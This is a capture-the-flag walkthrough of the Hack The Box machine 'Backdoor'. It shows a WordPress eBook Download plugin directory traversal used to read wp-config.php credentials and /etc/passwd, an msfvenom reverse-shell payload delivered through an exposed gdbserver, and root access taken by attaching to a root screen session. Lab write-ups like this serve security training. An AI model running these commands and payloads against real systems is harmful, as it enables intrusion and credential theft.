Backdoor Writeup

Introduction :
Backdoor is an easy Linux box released back in November 2021.
Part 1 : Initial Enumeration
As always we begin our Enumeration using Nmap to enumerate opened ports. We will be using the flags -sC for default scripts and -sV to enumerate versions.
[ 10.10.16.14/23 ] [ nowhere ] [~/HTB/Backdoor]
β sudo vim /etc/hosts
[sudo] password for nothing:
[ 10.10.16.14/23 ] [ nowhere ] [~/HTB/Backdoor]
β nmap -sCV backdoor.htb
Starting Nmap 7.92 ( https://nmap.org ) at 2022-11-20 20:11 UTC
Nmap scan report for backdoor.htb (10.129.96.68)
Host is up (0.068s latency).
Not shown: 998 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 b4:de:43:38:46:57:db:4c:21:3b:69:f3:db:3c:62:88 (RSA)
| 256 aa:c9:fc:21:0f:3e:f4:ec:6b:35:70:26:22:53:ef:66 (ECDSA)
|_ 256 d2:8b:e4:ec:07:61:aa:ca:f8:ec:1c:f8:8c:c1:f6:e1 (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Backdoor - Real-Life
|_http-generator: WordPress 5.8.1
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 13.17 seconds
Part 2 : Getting User Access
Our nmap scan picked up port 80 so let's investigate it:
[ 10.10.16.14/23 ] [ nowhere ] [~/HTB/Backdoor]
β gobuster dir -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -t 50 -u http://backdoor.htb
===============================================================
Gobuster v3.3
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://backdoor.htb
[+] Method: GET
[+] Threads: 50
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.3
[+] Timeout: 10s
===============================================================
2022/11/20 20:12:34 Starting gobuster in directory enumeration mode
===============================================================
/wp-content (Status: 301) [Size: 317] [--> http://backdoor.htb/wp-content/]
/wp-includes (Status: 301) [Size: 318] [--> http://backdoor.htb/wp-includes/]
/wp-admin (Status: 301) [Size: 315] [--> http://backdoor.htb/wp-admin/]
Progress: 50259 / 220561 (22.79%)^C
[!] Keyboard interrupt detected, terminating.
===============================================================
2022/11/20 20:13:26 Finished
===============================================================
[ 10.10.16.14/23 ] [ nowhere ] [~/HTB/Backdoor]
β gobuster dir -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -t 50 -u http://backdoor.htb/wp-content/
===============================================================
Gobuster v3.3
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://backdoor.htb/wp-content/
[+] Method: GET
[+] Threads: 50
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.3
[+] Timeout: 10s
===============================================================
2022/11/20 20:13:30 Starting gobuster in directory enumeration mode
===============================================================
/themes (Status: 301) [Size: 324] [--> http://backdoor.htb/wp-content/themes/]
/uploads (Status: 301) [Size: 325] [--> http://backdoor.htb/wp-content/uploads/]
/plugins (Status: 301) [Size: 325] [--> http://backdoor.htb/wp-content/plugins/]
/upgrade (Status: 301) [Size: 325] [--> http://backdoor.htb/wp-content/upgrade/]
Progress: 3928 / 220561 (1.78%)^C
[!] Keyboard interrupt detected, terminating.
===============================================================
2022/11/20 20:13:33 Finished
===============================================================
` 
So thanks to Gobuster we found the /wp-content/plugins/ebook-download/ subdirectory:

[ 10.10.16.14/23 ] [ nowhere ] [~/HTB/Backdoor]
β searchsploit ebook plugin
----------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
----------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Facebook Profile MyBB Plugin 2.4 - Persistent Cross-Site Scripting | php/webapps/23355.txt
WordPress Plugin eBook Download 1.1 - Directory Traversal | php/webapps/39575.txt
WordPress Plugin Facebook Opengraph Meta 1.0 - SQL Injection | php/webapps/17773.txt
WordPress Plugin Facebook Promotions 1.3.3 - SQL Injection | php/webapps/17737.txt
WordPress Plugin Facebook Survey 1.0 - SQL Injection | php/webapps/22853.txt
WordPress Plugin flash-album-gallery - 'facebook.php' Cross-Site Scripting | php/webapps/36383.txt
WordPress Plugin Nextend Facebook Connect 1.4.59 - Cross-Site Scripting | php/webapps/35439.txt
WordPress Plugin Spider Facebook - 'facebook.php' SQL Injection | php/webapps/39300.txt
----------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
[ 10.10.16.14/23 ] [ nowhere ] [~/HTB/Backdoor]
β cat $(locate 39575.txt)
# Exploit Title: Wordpress eBook Download 1.1 | Directory Traversal
# Exploit Author: Wadeek
# Website Author: https://github.com/Wad-Deek
# Software Link: https://downloads.wordpress.org/plugin/ebook-download.zip
# Version: 1.1
# Tested on: Xampp on Windows7
[Version Disclosure]
======================================
http://localhost/wordpress/wp-content/plugins/ebook-download/readme.txt
======================================
[PoC]
======================================
/wp-content/plugins/ebook-download/filedownload.php?ebookdownloadurl=../../../wp-config.php
======================================%
Apparently there is a Directory traversal vulnerability, so let's test it out:
[ 10.10.16.14/23 ] [ nowhere ] [~/HTB/Backdoor]
β wget http://backdoor.htb/wp-content/plugins/ebook-download/filedownload.php\?ebookdownloadurl\=../../../wp-config.php -O wp-config.php
--2022-11-20 20:35:12-- http://backdoor.htb/wp-content/plugins/ebook-download/filedownload.php?ebookdownloadurl=../../../wp-config.php
Resolving backdoor.htb (backdoor.htb)... 10.129.96.68
Connecting to backdoor.htb (backdoor.htb)|10.129.96.68|:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3866 (3.8K) [application/octet-stream]
Saving to: βwp-config.phpβ
wp-config.php 100%[=========================================================================================================>] 3.78K --.-KB/s in 0.03s
2022-11-20 20:35:12 (126 KB/s) - βwp-config.phpβ saved [3866/3866]
[ 10.10.16.14/23 ] [ nowhere ] [~/HTB/Backdoor]
β cat wp-config.php
../../../wp-config.php../../../wp-config.php../../../wp-config.php<****?php
/**
* The base configuration for WordPress
*
* The wp-config.php creation script uses this file during the installation.
* You don't have to use the web site, you can copy this file to "wp-config.php"
* and fill in the values.
*
* This file contains the following configurations:
*
* * MySQL settings
* * Secret keys
* * Database table prefix
* * ABSPATH
*
* @link https://wordpress.org/support/article/editing-wp-config-php/
*
* @package WordPress
*/
// ** MySQL settings - You can get this info from your web host ** //
/** The name of the database for WordPress */
define( 'DB_NAME', 'wordpress' );
/** MySQL database username */
define( 'DB_USER', 'wordpressuser' );
/** MySQL database password */
define( 'DB_PASSWORD', 'MQYBJSaD#DxG6qbm' );
[...]
[ 10.10.16.14/23 ] [ nowhere ] [~/HTB/Backdoor]
β curl http://backdoor.htb/wp-content/plugins/ebook-download/filedownload.php\?ebookdownloadurl\=../../../../../../etc/passwd
../../../../../../etc/passwd../../../../../../etc/passwd../../../../../../etc/passwdroot:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
sshd:x:112:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
user:x:1000:1000:user:/home/user:/bin/bash
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
mysql:x:113:118:MySQL Server,,,:/nonexistent:/bin/false
So here we have credentials: wordpressuser:MQYBJSaD#DxG6qbm and we also have the list of users with the passwd file.
[ 10.10.16.14/23 ] [ nowhere ] [~/HTB/Backdoor]
β for i in `seq 620 1000`; do curl --output - http://backdoor.htb/wp-content/plugins/ebook-download/filedownload.php\?ebookdownloadurl\=/proc/$i/cmdline ; echo ; done
Let it run, and eventually you'll find the gdbserver process running on port 1337:
[ 10.10.14.37/23 ] [ /dev/pts/13 ] [~]
β nmap -sCV backdoor.htb -p1337
Starting Nmap 7.93 ( https://nmap.org ) at 2022-11-30 09:41 CET
Nmap scan report for backdoor.htb (10.129.96.68)
Host is up (0.094s latency).
PORT STATE SERVICE VERSION
1337/tcp open waste?
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 107.13 seconds
So to exploit gdbserver, we follow this page on hacktricks:
[ 10.10.14.37/23 ] [ /dev/pts/13 ] [~]
β msfvenom -p linux/x64/shell_reverse_tcp LHOST=10.10.14.37 LPORT=8001 PrependFork=true -f elf -o rev.elf
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 106 bytes
Final size of elf file: 226 bytes
Saved as: rev.elf
Then locally, we debug it:
[term1]
[ 10.10.14.37/23 ] [ /dev/pts/16 ] [~]
β nc -lvnp 8001
listening on [any] 8001 ...
[term2]
[ 10.10.14.37/23 ] [ /dev/pts/13 ] [~]
β gdb -q rev.elf
Reading symbols from rev.elf...
(No debugging symbols found in rev.elf)
(gdb) target extended-remote 10.129.96.68
10.129.96.68: No such file or directory.
(gdb) **target extended-remote 10.129.96.68:1337**
Remote debugging using 10.129.96.68:1337
Reading /lib64/ld-linux-x86-64.so.2 from remote target...
warning: File transfers from remote targets can be slow. Use "set sysroot" to access files locally instead.
Reading /lib64/ld-linux-x86-64.so.2 from remote target...
Reading symbols from target:/lib64/ld-linux-x86-64.so.2...
Reading /usr/lib/debug/.build-id/53/74b5558386b815e69cc1838a6052cc9b4746f3.debug from remote target...
Reading /lib64/ld-2.31.so from remote target...
Reading /lib64/.debug/ld-2.31.so from remote target...
Reading /usr/lib/debug//lib64/ld-2.31.so from remote target...
Reading /usr/lib/debug/lib64//ld-2.31.so from remote target...
Reading target:/usr/lib/debug/lib64//ld-2.31.so from remote target...
(No debugging symbols found in target:/lib64/ld-linux-x86-64.so.2)
Reading /usr/lib/debug/.build-id/42/86d016f71e32db3a4f7221c847c3d1e13d6bd4.debug from remote target...
0x00007ffff7fd0100 in ?? () from target:/lib64/ld-linux-x86-64.so.2
(gdb) **remote put rev.elf /dev/shm/nihilist**
Successfully sent file "rev.elf".
(gdb) **run**
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program:
Reading /dev/shm/nihilist from remote target...
Reading /dev/shm/nihilist from remote target...
Reading symbols from target:/dev/shm/nihilist...
(No debugging symbols found in target:/dev/shm/nihilist)
Reading /usr/lib/debug/.build-id/42/86d016f71e32db3a4f7221c847c3d1e13d6bd4.debug from remote target...
[Detaching after fork from child process 7213]
[Inferior 1 (process 7204) exited normally]
(gdb)
[term1]
[ 10.10.14.37/23 ] [ /dev/pts/16 ] [~]
β nc -lvnp 8001
listening on [any] 8001 ...
connect to [10.10.14.37] from (UNKNOWN) [10.129.96.68] 49544
id
uid=1000(user) gid=1000(user) groups=1000(user)
And we got the reverse shell! Now let's upgrade it to a fully interactive TTY:
python3 -c 'import pty; pty.spawn("/bin/bash")'
user@Backdoor:/home/user$ ^Z
[1] + 216968 suspended nc -lvnp 8001
[ 10.10.14.37/23 ] [ /dev/pts/16 ] [~]
β stty raw -echo ; fg
[1] + 216968 continued nc -lvnp 8001
export TERM=screen-256color
user@Backdoor:/home/user$ export SHELL=bash
user@Backdoor:/home/user$ stty rows 50 cols 200
user@Backdoor:/home/user$ reset
Now that we have a fully interactive reverse shell, let's print the user flag:
user@Backdoor:/home/user$ cat user.txt
3fXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
And we have the user flag!
Part 3 : Getting Root Access
Now in order to enumerate privesc paths, we run linpeas.sh :
[term1]
[ 10.10.14.37/23 ] [ /dev/pts/15 ] [~/HTB/Backdoor]
β ls
linpeas.sh
[ 10.10.14.37/23 ] [ /dev/pts/15 ] [~/HTB/Backdoor]
β python3 -m http.server 9090
Serving HTTP on 0.0.0.0 port 9090 (http://0.0.0.0:9090/) ...
[term2]
user@Backdoor:/home/user$ wget http://10.10.14.37:9090/linpeas.sh -O /tmp/peas.sh
--2022-11-30 10:11:59-- http://10.10.14.37:9090/linpeas.sh
Connecting to 10.10.14.37:9090... connected.
HTTP request sent, awaiting response... 200 OK
Length: 827827 (808K) [text/x-sh]
Saving to: β/tmp/peas.shβ
/tmp/peas.sh 100%[===================>] 808.42K 266KB/s in 3.0s
2022-11-30 10:12:03 (266 KB/s) - β/tmp/peas.shβ saved [827827/827827]
user@Backdoor:/home/user$ chmod +x /tmp/peas.sh
user@Backdoor:/home/user$ /tmp/peas.sh
Let it run, then in the output we see more info regarding gdbserver, but we can also see it with the ps command:
user@Backdoor:/home/user$ ps auxww | grep gdb
root 945 0.0 0.0 2608 1796 ? Ss 08:39 0:00 /bin/sh -c while true;do su user -c "cd /home/user;gdbserver --once 0.0.0.0:1337 /bin/true;"; done
root 14328 0.0 0.1 8404 3880 ? S 10:06 0:00 su user -c cd /home/user;gdbserver --once 0.0.0.0:1337 /bin/true;
user 14332 0.0 0.1 6892 3316 ? Ss 10:06 0:00 bash -c cd /home/user;gdbserver --once 0.0.0.0:1337 /bin/true;
user 14336 0.0 0.2 11844 4160 ? S 10:06 0:00 gdbserver --once 0.0.0.0:1337 /bin/true
user 31115 0.0 0.0 6632 732 pts/2 S+ 10:16 0:00 grep --color=auto gdb
user@Backdoor:/home/user$ ps auxww | grep true
root 945 0.0 0.0 2608 1796 ? Ss 08:39 0:00 /bin/sh -c while true;do su user -c "cd /home/user;gdbserver --once 0.0.0.0:1337 /bin/true;"; done
root 950 0.0 0.0 2608 1544 ? Ss 08:39 0:02 /bin/sh -c while true;do sleep 1;find /var/run/screen/S-root/ -empty -exec screen -dmS root \;; done
root 14328 0.0 0.1 8404 3880 ? S 10:06 0:00 su user -c cd /home/user;gdbserver --once 0.0.0.0:1337 /bin/true;
user 14332 0.0 0.1 6892 3316 ? Ss 10:06 0:00 bash -c cd /home/user;gdbserver --once 0.0.0.0:1337 /bin/true;
user 14336 0.0 0.2 11844 4160 ? S 10:06 0:00 gdbserver --once 0.0.0.0:1337 /bin/true
user 31338 0.0 0.0 6632 732 pts/2 S+ 10:17 0:00 grep --color=auto true
When looking at the processes, we see that there is also a script running screen as the root user, so let's enumerate it:
user@Backdoor:/home/user$ screen -ls
No Sockets found in /run/screen/S-user.
user@Backdoor:/home/user$ screen -ls root/
There is a suitable screen on:
995.root (11/30/22 08:39:42) (Multi, detached)
1 Socket in /run/screen/S-root.
Here we see the root user is running screen on the socket /root/screen/S-root, so we connect to it:
user@Backdoor:/home/user$ screen -x root/995
root@Backdoor:~# id
uid=0(root) gid=0(root) groups=0(root)
root@Backdoor:~# cat root.txt
2dXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX

Conclusion
Here we can see the progress graph :

Nihilist
Donate XMR to Nihilist:
8C1MNeB4KEHGApg6sPxFPn3NWERD3mPv7AjC8mCm1CJCXjoKnf36SYBdZ6ywCMdZRC4cxu7Uax3tufDqMXS2mLvHNCJzQZS